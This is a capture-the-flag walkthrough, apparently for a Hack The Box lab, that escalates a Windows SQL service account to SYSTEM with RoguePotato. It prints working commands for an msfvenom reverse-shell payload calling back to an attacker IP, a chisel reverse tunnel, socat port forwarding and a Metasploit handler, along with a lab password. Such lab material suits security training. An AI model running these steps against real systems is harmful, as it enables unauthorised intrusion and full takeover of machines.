In part I, I covered getting a meterpreter shell using crackmap exec. The intended path for exploitation to System is to find a set of credentials in a file, but I’m working on my enumeration techniques so I’ll start by checking the privileges on the sql_svc account we landed on. Within a shell, we can do that by typing whoami /priv but in the meterpreter shell we can just type getprivs.
(Meterpreter 1)(C:\Windows\system32) > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilegeChecking the privileges of our user we see that we have SeImpersonatePrivilege set. With this privilege we can try one of the potato privilege attacks. The walkthrough suggests that the machine is vulnerable to JuicyPotato, but actually it’s now running windows server 2019, so it isn’t. (I did try and escalate using JuicyPotato before I realized that the system wasn’t vulnerable.) We’ll need to get Rogue Potato from here. We can use RoguePotato to send a cmd shell but I’d like to try and get it up and running with a meterpreter reverse shell. So we have to make one:
$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.15 LPORT=9001 -f exe > metsh.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Since we’re already running a meterpreter shell it’s easy to get the pieces in place for the exploit. We start by uploading the RoguePotato binary:
(Meterpreter 1)(C:\temp) > lcd temp
(Meterpreter 1)(C:\temp) > lpwd
/home/htb-user/temp
(Meterpreter 1)(C:\temp) > upload RoguePotato.exe
[*] Uploading : /home/htb-user/temp/RoguePotato.exe -> RoguePotato.exe
[*] Uploaded 155.50 KiB of 155.50 KiB (100.0%): /home/htb-user/temp/RoguePotato.exe -> RoguePotato.exe
[*] Completed : /home/htb-user/temp/RoguePotato.exe -> RoguePotato.exeWe do the same with metsh.exe that we made earlier.
Port Forwards for Rogue Potato
This image taken from this incredible post explains generally what goes on in the Rogue Potato exploit. Previously, the potato exploits spoofed a port, but that was patched so the port was hardcoded. The solution was to have spoof the IP and keep the hardcoded port. The attacker’s machine listens on port 135 and forwards the ResolveOxid request to the exploit on the victim machine.

In the diagram above, you see that the attack host gets the traffic on port 135 and then forwards it to the fake oxid resolver directly. Unfortunately, this won’t work here. If we try and do this the traffic from our machine to the victim machine will be blocked by a firewall. (We’ll get “connection refused”). So what we need to do is create a tunnel between our machine and the victim machine and then send our traffic to the oxid resolver through that tunnel. To do that, we’ll use a program called chisel. We download both the chisel elf file and the exe file. You want to make sure the versions match. Next, we setup the server on our attack host.
./chisel_1.7.7_linux_amd64 server -p 8000 --reverseWhat this is doing is setting up chisel as a server on port 8000. The --reverse switch tells it that it should expect a client to connect to it. Next we need to upload the chisel.exe to the target machine. We can do this with our meterpreter shell. Make sure that we’re in the c:\temp\ folder we created earlier and we just upload the chisel file (“upload ch.exe”). We can then trigger the shell using crackmap exec. If we uploaded chisel as ch.exe in the folder c:\temp\ we can do:
$ cme mssql 10.129.95.187 -u sql_svc -p M3g4c0rp123 -X 'c:\temp\ch.exe client 10.10.14.15:8000 R:9999:localhost:9999'
MSSQL 10.129.95.187 1433 ARCHETYPE [*] Windows 10.0 Build 17763 (name:ARCHETYPE) (domain:Archetype)
MSSQL 10.129.95.187 1433 ARCHETYPE [+] Archetype\sql_svc:M3g4c0rp123 (Pwn3d!)Back in the window where we’d previously run chisel, we can see the connection occur:
$ ./chisel_1.7.7_linux_amd64 server -p 8000 --reverse
2023/06/21 18:02:26 server: Reverse tunnelling enabled
2023/06/21 18:02:26 server: Fingerprint bq48ZSNXNljK6RIOydwr6YLyXC5fK+fUq35r+v2P0h0=
2023/06/21 18:02:26 server: Listening on http://0.0.0.0:8000
2023/06/21 18:10:40 server: session#2: tun: proxy#R:9999=>localhost:9999: Listening### Start Second ListenerFinally, we need to setup SOCAT to forward the call from Rogue Potato to port 135 on our attack machine to 9999 on the attack machine (which will then forward back to the remote hoste 9999 through the chisel tunnel).
$ sudo socat tcp-listen:135,reuseaddr,fork tcp:127.0.0.1:9999
Setup to Catch the Meterpreter Shell
Use /exploit/multi/handler and set the options as follows:
[msf](Jobs:1 Agents:1) exploit(multi/handler) >> options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 8484 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
[msf](Jobs:1 Agents:1) exploit(multi/handler) >> run -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.The handler is running in the background waiting to for a shell connection. All we have to do now is run Rogue Potato. Back on our session as sql_svc, we navigate to the temp directory and enter a shell.
(Meterpreter 1)(C:\temp) > shell
Process 2260 created.
Channel 9 created.
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\temp>RoguePotato.exe -r 10.10.14.15 -e "c:\temp\metsh.exe" -l 9999
RoguePotato.exe -r 10.10.14.15 -e "c:\temp\metsh.exe" -l 9999
[*] Sending stage (200774 bytes) to 10.129.95.187
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connect
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written:104 bytes
[*] SecurityCallback RPC call
[*] ServerAlive2 RPC Call
[*] SecurityCallback RPC call
[*] ResolveOxid2 RPC call, this is for us!
[*] ResolveOxid2: returned endpoint binding information = ncacn_np:localhost/pipe/RoguePotato[\pipe\epmapper]
[*] Client connected!
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: c:\temp\metsh.exe
[+] RoguePotato gave you the SYSTEM powerz :D
C:\temp>^C
Terminate channel 9? [y/N] y
(Meterpreter 1)(C:\temp) > bg
[*] Backgrounding session 1...
We can see that it ran successfully and got the system token. We can now list our sessions:
[msf](Jobs:2 Agents:2) exploit(multi/handler) >> sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows ARCHETYPE\sql_svc @ ARCHETYPE 10.10.14.15:4444 -> 10.129.95.187:49676 (10.129.95.187)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ ARCHETYPE 10.10.14.15:8484 -> 10.129.95.187:49697 (10.129.95.187)
And we’ve got a new sessions as NT AUTHORITY\SYSTEM!
